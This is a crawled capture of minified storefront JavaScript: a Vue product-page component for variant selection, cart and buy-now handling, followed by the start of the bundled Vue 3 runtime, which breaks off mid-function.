

--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/app/36551/assets/Product.BvHESqm-.js
body_size: 1643
content:
import{t as L,r as f,a as r,D as ca,w as E,N as l,e as va,a4 as da,aJ as fa,cw as pa,z as ma,bl as ya,bm as J,bs as wa,bt as ga,b0 as Pa,j as ha,a0 as Ca,al as ba,a1 as Ia,ap as Va,aq as $a,ar as Oa}from"./app.js";import{b as q,c as Ta,d as ka,g as Ba,a as Sa}from"./product.DGmf4aRT.js";import{u as Aa,a as _a}from"./meta.DRCLwy4x.js";const xa=(e,t)=>{var j;const{useProduct:c,useCart:v,useDiscount:h,$shop:B,$cart:p,$logger:S,$resolveRoute:C}=L(),{isPreviewPersonalize:A}=c(),{addCartItems:b,errors:I}=v(),{getCheckoutRoute:d}=h(),{onBeforeSetVariantId:_=l,onAfterSetVariantId:x=l,onBeforeSetOption:z=l,onAfterSetOption:N=l,onBeforeSetQuantity:V=l,onAfterSetQuantity:M=l,onBeforeAddToCart:G=l,onAfterAddToCart:X=l,onBeforeBuyNow:Y=l,onAfterBuyNow:Z=l,onVariantChange:aa=l}=t,n=f(((j=t.variantId)==null?void 0:j.value)||0),m=f(1),$=f(!1),O=f(!1),y=f([]),w=f(void 0),D=r(()=>n.value?q(e.value,n.value):w.value),F=r(()=>!n.value),K=r(()=>{var a;return F.value?!1:!((a=D.value)!=null&&a.available)}),R=r(()=>n.value?Ta(e.value,n.value):y.value),o=r(()=>({variantId:n.value,quantity:m.value,isAddingToCart:$.value,isBuyingNow:O.value,unavailableCurrentOption:y.value,fallbackVariant:w.value,variant:D.value,isVariantUnavailable:F.value,isVariantSoldOut:K.value,currentOption:R.value})),Q=async a=>{await V(a,o.value)!==!1&&(m.value=a,await M(a,o.value))},ea=async a=>{await _(a,o.value)!==!1&&(n.value=a,await x(a,o.value))},ta=async a=>{if(await z(a,o.value)===!1)return;const i=Number(a.id),u=e.value.options.findIndex(({values:P})=>P.some(({id:ia})=>ia===i));if(u<0)return;const T=[...R.value],k=e.value.options[u].values.find(({id:P})=>P===a.id);T[u].value=k;const g=ka(e.value,T);g?(w.value=va({},g),y.value=[],n.value=g.id):(y.value=T,n.value=0),await N(a,o.value)},na=(a,s)=>H("add-to-cart",a,s),sa=a=>H("buy-now",a),H=async(a,s,i)=>{if(A.value)return;const u=a==="add-to-cart";if((u?await G(s,o.value):await Y(s,o.value))===!1)return;const k=u?$:O;k.value=!0;const g={cartItems:[{variant_id:Number(n.value),qty:m.value,properties:s||[],metadata:i}],from:a,options:{ignoreCartSettings:!u}};if(await b(g),k.value=!1,!I.addCartItems)if(Q(1),u)await X(s,o.value);else{await Z(s,o.value);const P={token:p.value.token,checkoutToken:p.value.checkoutToken};window.open(C(d(P)).href,"_self")}},U=r(()=>{var i;let a;const s={};if((i=e.value)!=null&&i.description){try{const u=RegExp('<div locale="([a-zA-z-]+)">(.*?)<\\/div>',"gm");for(;(a=u.exec(e.value.description))!==null;)a&&a[1]&&a[2]&&(s[a[1]]=a[2])}catch(u){S.error("Parse locales error","product",u)}if(ca(s))return{default:e.value.description}}return s}),ua=r(()=>U.value[B.value.locale.code]||U.value.default||""),oa=()=>{var s,i,u;let a;if((s=t.variantId)!=null&&s.value&&(a=q(e.value,(i=t.variantId)==null?void 0:i.value),a)){n.value=(u=t.variantId)==null?void 0:u.value;return}if(a=Ba(e.value),a){n.value=a.id;return}a=Sa(e.value),a&&(n.value=a.id)},la=()=>{w.value=q(e.value,n.value)||e.value.variants[0]},W=()=>{oa(),la()},ra=()=>{n.value=0,m.value=1,$.value=!1,O.value=!1,y.value=[],w.value=void 0};return W(),E(()=>e.value.id,()=>{ra(),W()}),E(n,()=>{aa(o.value)}),{variantId:n,variant:D,isVariantUnavailable:F,isVariantSoldOut:K,quantity:m,currentOption:R,description:ua,isAddingToCart:$,isBuyingNow:O,setVariantId:ea,setQuantity:Q,setOption:ta,addToCart:na,buyNow:sa}},za=da({name:"Product",setup(){const e=fa(),{product:t,isPreviewPersonalize:c}=pa(),{$tracking:v,$isPreview:h,$moneyWithoutCurrencySymbol:B,$resizeImage:p}=L(),S=ma(),C=r(()=>t.value.template||"default"),{sections:A}=ya(J.Product,C),b=r(()=>t.value.meta_title||t.value.title),I=r(()=>{const d={product:t.value,sections:A.value,cartFormKey:"default",pageData:{product:t.value,title:t.value.title,template:C.value}};return c.value&&(d.key=t.value.id),d});{const d=wa(),{variant:_,quantity:x,currentOption:z}=xa(t,{});E(()=>e.params.handle,()=>{var V;h.value||(d.onContext({type:ga.Product,payload:{id:(V=I.value.product)==null?void 0:V.id}}),v.viewProduct({...t.value,variant:_,quantity:x.value,option:z.value}))},{immediate:!0}),Aa(b);const N={title:b.value,url:"https://".concat(S.state.host,"/products/").concat(t.value.handle)};_a(N)}return{props:I}},async asyncData({store:e,route:t}){const c=t.params.handle;await e.dispatch("product/".concat(Pa.FETCH),{handle:c});const v=e.state.product.product.template;await e.dispatch("shopTheme/".concat(ha.FETCH),{handle:J.Product,template:v})}});function Na(e,t,c,v,h,B){const p=ba("PageProduct");return Ia(),Va(p,$a(Oa(e.props)),null,16)}const qa=Ca(za,[["render",Na]]);export{qa as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/app/36551/assets/app.js
body_size: 242554
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/WebBuilderRenderSections.CSa-bV7D.js","assets/wrapper-style.DEuXq8P8.js","assets/WebBuilderPreviewSections.Dtn6tu_9.js","assets/website-builder.sbLe3sNE.js","assets/popupPosition.DQ-caUZU.js","assets/iframe.Dqip32W8.js","assets/types.Du-PX_2I.js","assets/array.CexkEXkq.js","assets/DynamicCheckout.BcYF6Bd_.js","assets/actions.utSmnKLE.js","assets/types.UkR5cL4A.js","assets/PaypalIcon3.BpgdDvBD.js","assets/Overlay.B5C8ed12.js","assets/PaymentExpressButton.DKPIi4uM.js","assets/useTracking.BPKx3xPW.js","assets/PaymentExpress.BbxRcAa4.js","assets/useCheckout.DgpUkHye.js","assets/EtaShippingTime.pFkigpfP.js","assets/product.DGmf4aRT.js","assets/facebook.NwR5D7dK.js","assets/base.BcwzXY-k.js","assets/conversionAPI.BcD5O-Ot.js","assets/sha256.BlEHGRqa.js","assets/index.DI8fvZQg.js","assets/klaviyo.Cu-bMurF.js","assets/google.BSsKT53a.js","assets/googleTransformer.BG0HZkYE.js","assets/dataLayer.DQwYu6iV.js","assets/monitor-checkout.DaBCTFf7.js","assets/shopbase.DHBLQwOQ.js","assets/sale-channels.Dhel6v4J.js","assets/preview-next.CyrL46EY.js","assets/preview.Dk786Wfh.js","assets/product.Odg3Opdl.js","assets/personalize.Bonkv6G8.js","assets/manageBar.BxKzqYdP.js","assets/index.CtJrRdCU.js","assets/useOrder.BDl_ut4U.js","assets/index.Cv0zmZMi.js","assets/CheckoutLayout.CnqSyIRl.js","assets/paymentMethod.C5ZSaiaf.js","assets/style.BLbkwBNX.js","assets/Product.BvHESqm-.js","assets/meta.DRCLwy4x.js","assets/Password.BzdyJzg4.js","assets/Policies.BXgTgAAj.js","assets/Dmca.CSrUcxDx.js","assets/Login.CRTi8EaJ.js","assets/Register.CzgBzxqQ.js","assets/Collection.fYh9qJSN.js","assets/Search.CdetMvTY.js","assets/ActivateAccount.B_9E5Tdr.js","assets/ResetPassword.wq0OagRk.js","assets/MyAccount.DVsfde7f.js","assets/MyWishlist.C3_aY-Uo.js","assets/Collections.BV3HR88W.js","assets/MyProducts.BJ4cjTAN.js","assets/MyDigitalDownload.BU2T_Cgv.js","assets/MyCoachingSession.CCQLecJu.js","assets/MyProductOnlineCourse.UZi4m-GL.js","assets/MyProductQuestion.DPaEathj.js","assets/MyCustomizationService.BARe-hLb.js","assets/Cart.BpO23Zkb.js","assets/CheckoutContainer.DZPOSsRV.js","assets/OrderStatus.Dpb3OShC.js","assets/BaseLayout.BR7VGzzb.js","assets/Warning.CSE9ay_0.js","assets/PolicyList.IXyDTq6K.js","assets/Product.BdVm9cO6.js","assets/no_image.DnNncdbx.js","assets/ApplyDiscount.BgxO3sb3.js","assets/CloseIcon.c38XGPlQ.js","assets/Input.BeduKjAx.js","assets/DispatchedOn.BPVvWs_t.js","assets/ShippingMethod.DohouQgR.js","assets/customer.D0tXnmvy.js","assets/Info.B3MpuwEN.js","assets/Checkbox.DYOv0Oxx.js","assets/index.Daafj8qZ.js","assets/ThankYou.DYiz_9To.js","assets/CustomerSetting.Dj0DPn12.js","assets/UnauthorizedOrderStatus.DEMEt5M3.js","assets/CheckoutLoading.C68jiJOL.js","assets/Error.DzoNhkzN.js","assets/OtherPage.D91OsK6S.js","assets/LandingPage.El6_isgt.js","assets/Blog.CjPg2zE1.js","assets/BlogPost.DO7siEwP.js","assets/PlayGround.B-hWMd30.js","assets/SignIn.CK6YJRIx.js","assets/SignUp.BStF12DH.js","assets/MyProfile.CHcr9Ixo.js","assets/ChangePassword.C6Ku8T_H.js","assets/OrderHistory.BIC9Xjv3.js","assets/OrderDetail.B06WH8jc.js","assets/InvoiceDetail.CXioGYR3.js","assets/Subscriptions.BjO2Gx0p.js","assets/Subscription.DRbuz0OK.js","assets/Offer.CvLn-uQF.js","assets/NotFound.DW6LX9A7.js","assets/CheckoutNewEcom.BCIBOUD8.js","assets/Alert.qNObS6R7.js","assets/OrderStatusNewEcom.DRNBcOC5.js","assets/Checkout.DTtXyluj.js","assets/ssl-badge.BR4wVQ8x.js","assets/CheckoutContainerOld.BFLEuSz8.js","assets/CheckoutContainerWebBuilder.CPD9AjEt.js","assets/Home.DfwiyDUW.js","assets/OnePageCheckout.CV9KLWk0.js","assets/OnePageCustomerInformation.C8zpyun5.js","assets/CustomerInformationShipping.CMC0ETz1.js","assets/BaseAddress.Dz0pTAOe.js","assets/directives.Dn6wNAn4.js","assets/PaymentMethodBillingAddress.Du_Fm1Jn.js","assets/TermOfService.D5ikAw4o.js","assets/CheckoutHeading.P_1HcQ5i.js","assets/PaymentMethodList.LVEaVxHG.js","assets/EventFrame.CDW3V6bl.js","assets/Tipping.CJREZIqr.js","assets/OnePageCheckoutV2.Bdju_I19.js","assets/OnePageCheckoutV3.DMTR6oMV.js"])))=>i.map(i=>d[i]);
!function(t){function e(){var e=this||self;e.globalThis=e,delete t.prototype._T_}"object"!=typeof globalThis&&(this?e():(t.defineProperty(t.prototype,"_T_",{configurable:!0,get:e}),_T_))}(Object);function bx(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const o of document.querySelectorAll('link[rel="modulepreload"]'))r(o);new MutationObserver(o=>{for(const s of o)if(s.type==="childList")for(const i of s.addedNodes)i.tagName==="LINK"&&i.rel==="modulepreload"&&r(i)}).observe(document,{childList:!0,subtree:!0});function n(o){const s={};return o.integrity&&(s.integrity=o.integrity),o.referrerPolicy&&(s.referrerPolicy=o.referrerPolicy),o.crossOrigin==="use-credentials"?s.credentials="include":o.crossOrigin==="anonymous"?s.credentials="omit":s.credentials="same-origin",s}function r(o){if(o.ep)return;o.ep=!0;const s=n(o);fetch(o.href,s)}})();/**
* @vue/shared v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function _o(e,t){const n=new Set(e.split(","));return r=>n.has(r)}const Ne={},Lo=[],Nt=()=>{},P$=()=>!1,hi=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),nd=e=>e.startsWith("onUpdate:"),ze=Object.assign,rd=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},T$=Object.prototype.hasOwnProperty,we=(e,t)=>T$.call(e,t),ae=Array.isArray,No=e=>ss(e)==="[object Map]",yo=e=>ss(e)==="[object Set]",Uf=e=>ss(e)==="[object Date]",I$=e=>ss(e)==="[object RegExp]",ge=e=>typeof e=="function",Be=e=>typeof e=="string",Gn=e=>typeof e=="symbol",He=e=>e!==null&&typeof e=="object",od=e=>(He(e)||ge(e))&&ge(e.then)&&ge(e.catch),Dg=Object.prototype.toString,ss=e=>Dg.call(e),k$=e=>ss(e).slice(8,-1),Fg=e=>ss(e)==="[object Object]",sd=e=>Be(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Do=_o(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),hc=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},A$=/-(\w)/g,$t=hc(e=>e.replace(A$,(t,n)=>n?n.toUpperCase():"")),O$=/\B([A-Z])/g,Lt=hc(e=>e.replace(O$,"-$1").toLowerCase()),is=hc(e=>e.charAt(0).toUpperCase()+e.slice(1)),Fo=hc(e=>e?"on".concat(is(e)):""),hn=(e,t)=>!Object.is(e,t),Mo=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},Mg=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},Aa=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Oa=e=>{const t=Be(e)?Number(e):NaN;return isNaN(t)?e:t};let Vf;const Bg=()=>Vf||(Vf=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{}),R$="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error",x$=_o(R$);function Ft(e){if(ae(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=Be(r)?F$(r):Ft(r);if(o)for(const s in o)t[s]=o[s]}return t}else if(Be(e)||He(e))return e}const L$=/;(?![^(]*\))/g,N$=/:([^]+)/,D$=/\/\*[^]*?\*\//g;function F$(e){const t={};return e.replace(D$,"").split(L$).forEach(n=>{if(n){const r=n.split(N$);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function M$(e){let t="";if(!e||Be(e))return t;for(const n in e){const r=e[n],o=n.startsWith("--")?n:Lt(n);(Be(r)||typeof r=="number")&&(t+="".concat(o,":").concat(r,";"))}return t}function Et(e){let t="";if(Be(e))t=e;else if(ae(e))for(let n=0;n<e.length;n++){const r=Et(e[n]);r&&(t+=r+" ")}else if(He(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function mc(e){if(!e)return null;let{class:t,style:n}=e;return t&&!Be(t)&&(e.class=Et(t)),n&&(e.style=Ft(n)),e}const Hg="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",B$=_o(Hg),Wf=_o(Hg+",async,autofocus,autoplay,controls,default,defer,disabled,hidden,inert,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected");function id(e){return!!e||e===""}const H$=_o("accept,accept-charset,accesskey,action,align,allow,alt,async,autocapitalize,autocomplete,autofocus,autoplay,background,bgcolor,border,buffered,capture,challenge,charset,checked,cite,class,code,codebase,color,cols,colspan,content,contenteditable,contextmenu,controls,coords,crossorigin,csp,data,datetime,decoding,default,defer,dir,dirname,disabled,download,draggable,dropzone,enctype,enterkeyhint,for,form,formaction,formenctype,formmethod,formnovalidate,formtarget,headers,height,hidden,high,href,hreflang,http-equiv,icon,id,importance,inert,integrity,ismap,itemprop,keytype,kind,label,lang,language,loading,list,loop,low,manifest,max,maxlength,minlength,media,min,multiple,muted,name,novalidate,open,optimum,pattern,ping,placeholder,poster,preload,radiogroup,readonly,referrerpolicy,rel,required,reversed,rows,rowspan,sandbox,scope,scoped,selected,shape,size,sizes,slot,span,spellcheck,src,srcdoc,srclang,srcset,start,step,style,summary,tabindex,target,title,translate,type,usemap,value,width,wrap"),j$=_o("xmlns,accent-height,accumulate,additive,alignment-baseline,alphabetic,amplitude,arabic-form,ascent,attributeName,attributeType,azimuth,baseFrequency,baseline-shift,baseProfile,bbox,begin,bias,by,calcMode,cap-height,class,clip,clipPathUnits,clip-path,clip-rule,color,color-interpolation,color-interpolation-filters,color-profile,color-rendering,contentScriptType,contentStyleType,crossorigin,cursor,cx,cy,d,decelerate,descent,diffuseConstant,direction,display,divisor,dominant-baseline,dur,dx,dy,edgeMode,elevation,enable-background,end,exponent,fill,fill-opacity,fill-rule,filter,filterRes,filterUnits,flood-color,flood-opacity,font-family,font-size,font-size-adjust,font-stretch,font-style,font-variant,font-weight,format,from,fr,fx,fy,g1,g2,glyph-name,glyph-orientation-horizontal,glyph-orientation-vertical,glyphRef,gradientTransform,gradientUnits,hanging,height,href,hreflang,horiz-adv-x,horiz-origin-x,id,ideographic,image-rendering,in,in2,intercept,k,k1,k2,k3,k4,kernelMatrix,kernelUnitLength,kerning,keyPoints,keySplines,keyTimes,lang,lengthAdjust,letter-spacing,lighting-color,limitingConeAngle,local,marker-end,marker-mid,marker-start,markerHeight,markerUnits,markerWidth,mask,maskContentUnits,maskUnits,mathematical,max,media,method,min,mode,name,numOctaves,offset,opacity,operator,order,orient,orientation,origin,overflow,overline-position,overline-thickness,panose-1,paint-order,path,pathLength,patternContentUnits,patternTransform,patternUnits,ping,pointer-events,points,pointsAtX,pointsAtY,pointsAtZ,preserveAlpha,preserveAspectRatio,primitiveUnits,r,radius,referrerPolicy,refX,refY,rel,rendering-intent,repeatCount,repeatDur,requiredExtensions,requiredFeatures,restart,result,rotate,rx,ry,scale,seed,shape-rendering,slope,spacing,specularConstant,specularExponent,speed,spreadMethod,startOffset,stdDeviation,stemh,stemv,stitchTiles,stop-color,stop-opacity,strikethrough-position,strikethrough-thickness,string,stroke,stroke-dasharray,stroke-dashoffset,stroke-linecap,stroke-linejoin,stroke-miterlimit,stroke-opacity,stroke-width,style,surfaceScale,systemLanguage,tabindex,tableValues,target,targetX,targetY,text-anchor,text-decoration,text-rendering,textLength,to,transform,transform-origin,type,u1,u2,underline-position,underline-thickness,unicode,unicode-bidi,unicode-range,units-per-em,v-alphabetic,v-hanging,v-ideographic,v-mathematical,values,vector-effect,version,vert-adv-y,vert-origin-x,vert-origin-y,viewBox,viewTarget,visibility,width,widths,word-spacing,writing-mode,x,x-height,x1,x2,xChannelSelector,xlink:actuate,xlink:arcrole,xlink:href,xlink:role,xlink:show,xlink:title,xlink:type,xmlns:xlink,xml:base,xml:lang,xml:space,y,y1,y2,yChannelSelector,z,zoomAndPan");function U$(e){if(e==null)return!1;const t=typeof e;return t==="string"||t==="number"||t==="boolean"}function V$(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=Er(e[r],t[r]);return n}function Er(e,t){if(e===t)return!0;let n=Uf(e),r=Uf(t);if(n||r)return n&&r?e.getTime()===t.getTime():!1;if(n=Gn(e),r=Gn(t),n||r)return e===t;if(n=ae(e),r=ae(t),n||r)return n&&r?V$(e,t):!1;if(n=He(e),r=He(t),n||r){if(!n||!r)return!1;const o=Object.keys(e).length,s=Object.keys(t).length;if(o!==s)return!1;for(const i in e){const a=e.hasOwnProperty(i),c=t.hasOwnProperty(i);if(a&&!c||!a&&c||!Er(e[i],t[i]))return!1}}return String(e)===String(t)}function gc(e,t){return e.findIndex(n=>Er(n,t))}const jg=e=>Be(e)?e:e==null?"":ae(e)||He(e)&&(e.toString===Dg||!ge(e.toString))?JSON.stringify(e,Ug,2):String(e),Ug=(e,t)=>t&&t.__v_isRef?Ug(e,t.value):No(t)?{["Map(".concat(t.size,")")]:[...t.entries()].reduce((n,[r,o],s)=>(n[ou(r,s)+" =>"]=o,n),{})}:yo(t)?{["Set(".concat(t.size,")")]:[...t.values()].map(n=>ou(n))}:Gn(t)?ou(t):He(t)&&!ae(t)&&!Fg(t)?String(t):t,ou=(e,t="")=>{var n;return Gn(e)?"Symbol(".concat((n=e.description)!=null?n:t,")"):e};/**
* @vue/reactivity v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Ut;class _c{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=Ut,!t&&Ut&&(this.index=(Ut.scopes||(Ut.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=Ut;try{return Ut=this,t()}finally{Ut=n}}}on(){Ut=this}off(){Ut=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0,this._active=!1}}}function ad(e){return new _c(e)}function Vg(e,t=Ut){t&&t.active&&t.effects.push(e)}function cd(){return Ut}function Wg(e){Ut&&Ut.cleanups.push(e)}let zr;class io{constructor(t,n,r,o){this.fn=t,this.trigger=n,this.scheduler=r,this.active=!0,this.deps=[],this._dirtyLevel=4,this._trackId=0,this._runnings=0,this._shouldSchedule=!1,this._depsLength=0,Vg(this,o)}get dirty(){if(this._dirtyLevel===2||this._dirtyLevel===3){this._dirtyLevel=1,tr();for(let t=0;t<this._depsLength;t++){const n=this.deps[t];if(n.computed&&(W$(n.computed),this._dirtyLevel>=4))break}this._dirtyLevel===1&&(this._dirtyLevel=0),nr()}return this._dirtyLevel>=4}set dirty(t){this._dirtyLevel=t?4:0}run(){if(this._dirtyLevel=0,!this.active)return this.fn();let t=vr,n=zr;try{return vr=!0,zr=this,this._runnings++,Gf(this),this.fn()}finally{qf(this),this._runnings--,zr=n,vr=t}}stop(){var t;this.active&&(Gf(this),qf(this),(t=this.onStop)==null||t.call(this),this.active=!1)}}function W$(e){return e.value}function Gf(e){e._trackId++,e._depsLength=0}function qf(e){if(e.deps.length>e._depsLength){for(let t=e._depsLength;t<e.deps.length;t++)Gg(e.deps[t],e);e.deps.length=e._depsLength}}function Gg(e,t){const n=e.get(t);n!==void 0&&t._trackId!==n&&(e.delete(t),e.size===0&&e.cleanup())}function qg(e,t){e.effect instanceof io&&(e=e.effect.fn);const n=new io(e,Nt,()=>{n.dirty&&n.run()});t&&(ze(n,t),t.scope&&Vg(n,t.scope)),(!t||!t.lazy)&&n.run();const r=n.run.bind(n);return r.effect=n,r}function Zg(e){e.effect.stop()}let vr=!0,Qu=0;const zg=[];function tr(){zg.push(vr),vr=!1}function nr(){const e=zg.pop();vr=e===void 0?!0:e}function ud(){Qu++}function ld(){for(Qu--;!Qu&&el.length;)el.shift()()}function Kg(e,t,n){if(t.get(e)!==e._trackId){t.set(e,e._trackId);const r=e.deps[e._depsLength];r!==t?(r&&Gg(r,e),e.deps[e._depsLength++]=t):e._depsLength++}}const el=[];function Xg(e,t,n){ud();for(const r of e.keys()){let o;r._dirtyLevel<t&&(o!=null?o:o=e.get(r)===r._trackId)&&(r._shouldSchedule||(r._shouldSchedule=r._dirtyLevel===0),r._dirtyLevel=t),r._shouldSchedule&&(o!=null?o:o=e.get(r)===r._trackId)&&(r.trigger(),(!r._runnings||r.allowRecurse)&&r._dirtyLevel!==2&&(r._shouldSchedule=!1,r.scheduler&&el.push(r.scheduler)))}ld()}const Jg=(e,t)=>{const n=new Map;return n.cleanup=e,n.computed=t,n},Ra=new WeakMap,Kr=Symbol(""),tl=Symbol("");function Bt(e,t,n){if(vr&&zr){let r=Ra.get(e);r||Ra.set(e,r=new Map);let o=r.get(n);o||r.set(n,o=Jg(()=>r.delete(n))),Kg(zr,o)}}function Un(e,t,n,r,o,s){const i=Ra.get(e);if(!i)return;let a=[];if(t==="clear")a=[...i.values()];else if(n==="length"&&ae(e)){const c=Number(r);i.forEach((u,d)=>{(d==="length"||!Gn(d)&&d>=c)&&a.push(u)})}else switch(n!==void 0&&a.push(i.get(n)),t){case"add":ae(e)?sd(n)&&a.push(i.get("length")):(a.push(i.get(Kr)),No(e)&&a.push(i.get(tl)));break;case"delete":ae(e)||(a.push(i.get(Kr)),No(e)&&a.push(i.get(tl)));break;case"set":No(e)&&a.push(i.get(Kr));break}ud();for(const c of a)c&&Xg(c,4);ld()}function G$(e,t){var n;return(n=Ra.get(e))==null?void 0:n.get(t)}const q$=_o("__proto__,__v_isRef,__isVue"),Yg=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Gn)),Zf=Z$();function Z$(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=be(this);for(let s=0,i=this.length;s<i;s++)Bt(r,"get",s+"");const o=r[t](...n);return o===-1||o===!1?r[t](...n.map(be)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){tr(),ud();const r=be(this)[t].apply(this,n);return ld(),nr(),r}}),e}function z$(e){Gn(e)||(e=String(e));const t=be(this);return Bt(t,"has",e),t.hasOwnProperty(e)}class Qg{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){const o=this._isReadonly,s=this._isShallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return s;if(n==="__v_raw")return r===(o?s?s_:o_:s?r_:n_).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const i=ae(t);if(!o){if(i&&we(Zf,n))return Reflect.get(Zf,n,r);if(n==="hasOwnProperty")return z$}const a=Reflect.get(t,n,r);return(Gn(n)?Yg.has(n):q$(n))||(o||Bt(t,"get",n),s)?a:et(a)?i&&sd(n)?a:a.value:He(a)?o?qn(a):Pe(a):a}}class e_ extends Qg{constructor(t=!1){super(!1,t)}set(t,n,r,o){let s=t[n];if(!this._isShallow){const c=ao(s);if(!Go(r)&&!ao(r)&&(s=be(s),r=be(r)),!ae(t)&&et(s)&&!et(r))return c?!1:(s.value=r,!0)}const i=ae(t)&&sd(n)?Number(n)<t.length:we(t,n),a=Reflect.set(t,n,r,o);return t===be(o)&&(i?hn(r,s)&&Un(t,"set",n,r):Un(t,"add",n,r)),a}deleteProperty(t,n){const r=we(t,n);t[n];const o=Reflect.deleteProperty(t,n);return o&&r&&Un(t,"delete",n,void 0),o}has(t,n){const r=Reflect.has(t,n);return(!Gn(n)||!Yg.has(n))&&Bt(t,"has",n),r}ownKeys(t){return Bt(t,"iterate",ae(t)?"length":Kr),Reflect.ownKeys(t)}}class t_ extends Qg{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const K$=new e_,X$=new t_,J$=new e_(!0),Y$=new t_(!0),dd=e=>e,yc=e=>Reflect.getPrototypeOf(e);function Di(e,t,n=!1,r=!1){e=e.__v_raw;const o=be(e),s=be(t);n||(hn(t,s)&&Bt(o,"get",t),Bt(o,"get",s));const{has:i}=yc(o),a=r?dd:n?pd:Vs;if(i.call(o,t))return a(e.get(t));if(i.call(o,s))return a(e.get(s));e!==o&&e.get(t)}function Fi(e,t=!1){const n=this.__v_raw,r=be(n),o=be(e);return t||(hn(e,o)&&Bt(r,"has",e),Bt(r,"has",o)),e===o?n.has(e):n.has(e)||n.has(o)}function Mi(e,t=!1){return 